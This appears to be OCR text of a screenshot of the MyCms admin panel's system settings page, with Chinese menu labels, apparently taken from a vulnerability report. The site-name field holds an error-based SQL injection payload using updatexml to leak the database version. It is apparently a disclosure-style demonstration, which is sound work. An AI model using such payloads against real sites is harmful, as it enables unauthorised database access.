 MyCms
admin
超级管理员
DASHBOARD
控制台首页
SYSTEM MENU
系统模块
网站配置
管理员管理
角色管理
菜单管理
插件管理
辅助属性
自定义页面
配置管理器
模板配置
会员模块
系统配置
MyCms 系统模块 系统配置
返回列表
系统设置
站点名称 MyCms' and updatexml(1,concat(0x7e,version()),3) and '1'='
填写站点名称
站点网址 http://mycms.test
填写站点网址
站点Logo 选择文件 未选择任何文件
备案号 粤ICP备20010675号1
模板主题 MyCms